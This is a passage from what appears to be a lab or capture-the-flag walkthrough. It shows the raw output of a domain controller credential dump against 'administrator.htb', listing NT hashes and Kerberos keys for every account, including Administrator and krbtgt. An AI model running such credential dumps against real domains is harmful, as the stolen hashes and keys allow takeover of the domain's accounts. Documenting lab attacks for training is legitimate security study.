 Password:
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:3dc553ce4b9fd20bd016e098d2d2fd2e:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:1181ba47d45fa2c76385a82409cbfaf6:::
administrator.htb\olivia:1108:aad3b435b51404eeaad3b435b51404ee:fbaa3e2294376dc0f5aeb6b41ffa52b7:::
administrator.htb\michael:1109:aad3b435b51404eeaad3b435b51404ee:fb54d1c05e301e024800c6ad99fe9b45:::
administrator.htb\benjamin:1110:aad3b435b51404eeaad3b435b51404ee:9245632c3e660c0193dc9da327af0d5b:::
administrator.htb\emily:1112:aad3b435b51404eeaad3b435b51404ee:eb200a2583a88ace2983ee5caa520f31:::
administrator.htb\ethan:1113:aad3b435b51404eeaad3b435b51404ee:5c2b9f97e0620c3d307de85a93179884:::
administrator.htb\alexander:3601:aad3b435b51404eeaad3b435b51404ee:cdc9e5f3b0631aa3600e0bfec00a0199:::
administrator.htb\emma:3602:aad3b435b51404eeaad3b435b51404ee:11ecd72c969a57c34c819b41b54455c9:::
DC$:1000:aad3b435b51404eeaad3b435b51404ee:cf411ddad4807b5b4a275d31caa1d4b3:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:9d453509ca9b7bec02ea8c2161d2d340fd94bf30cc7e52cb94853a04e9e69664
Administrator:aes128-cts-hmac-sha1-96:08b0633a8dd5f1d6cbea29014caea5a2
Administrator:des-cbc-md5:403286f7cdf18385
krbtgt:aes256-cts-hmac-sha1-96:920ce354811a517c703a217ddca0175411d4a3c0880c359b2fdc1a494fb13648
krbtgt:aes128-cts-hmac-sha1-96:aadb89e07c87bcaf9c540940fab4af94
krbtgt:des-cbc-md5:2c0bc7d0250dbfc7
administrator.htb\olivia:aes256-cts-hmac-sha1-96:713f215fa5cc408ee5ba000e178f9d8ac220d68d294b077cb03aecc5f4c4e4f3
administrator.htb\olivia:aes128-cts-hmac-sha1-96:3d15ec169119d785a0ca2997f5d2aa48
administrator.htb\olivia:des-cbc-md5:bc2a4a7929c198e9
administrator.htb\michael:aes256-cts-hmac-sha1-96:74c2d8511451c3ed7f148b6c9784b8f932cc9171b8bef9f8191a876fbd201688
administrator.htb\michael:aes128-cts-hmac-sha1-96:9c0a18a5505ac0b31e750e58510830db
administrator.htb\michael:des-cbc-md5:576d3704ea57eff1
administrator.htb\benjamin:aes256-cts-hmac-sha1-96:c5c8f14180ef2afcf088a44f3811820fa10bfa9ae4178998814bffa79a5d3e34
administrator.htb\benjamin:aes128-cts-hmac-sha1-96:03ec12ed7d85c2e775621fec8a97dd23
administrator.htb\benjamin:des-cbc-md5:6e5bceef7a2aa738
administrator.htb\emily:aes256-cts-hmac-sha1-96:53063129cd0e59d79b83025fbb4cf89b975a961f996c26cdedc8c6991e92b7c4
administrator.htb\emily:aes128-cts-hmac-sha1-96:fb2a594e5ff3a289fac7a27bbb328218
administrator.htb\emily:des-cbc-md5:804343fb6e0dbc51
administrator.htb\ethan:aes256-cts-hmac-sha1-96:e8577755add681a799a8f9fbcddecc4c3a3296329512bdae2454b6641bd3270f
administrator.htb\ethan:aes128-cts-hmac-sha1-96:e67d5744a884d8b137040d9ec3c6b49f
administrator.htb\ethan:des-cbc-md5:58387aef9d6754fb
administrator.htb\alexander:aes256-cts-hmac-sha1-96:b78d0aa466f36903311913f9caa7ef9cff55a2d9f450325b2fb390fbebdb50b6
administrator.htb\alexander:aes128-cts-hmac-sha1-96:ac291386e48626f32ecfb87871cdeade
administrator.htb\alexander:des-cbc-md5:49ba9dcb6d07d0bf
administrator.htb\emma:aes256-cts-hmac-sha1-96:951a211a757b8ea8f566e5f3a7b42122727d014cb13777c7784a7d605a89ff82
administrator.htb\emma:aes128-cts-hmac-sha1-96:aa24ed627234fb9c520240ceef84cd5e
administrator.htb\emma:des-cbc-md5:3249fba89813ef5d
DC$:aes256-cts-hmac-sha1-96:98ef91c128122134296e67e713b233697cd313ae864b1f26ac1b8bc4ec1b4ccb
DC$:aes128-cts-hmac-sha1-96:7068a4761df2f6c760ad9018c8bd206d
DC$:des-cbc-md5:f483547c4325492a
[*] Cleaning up...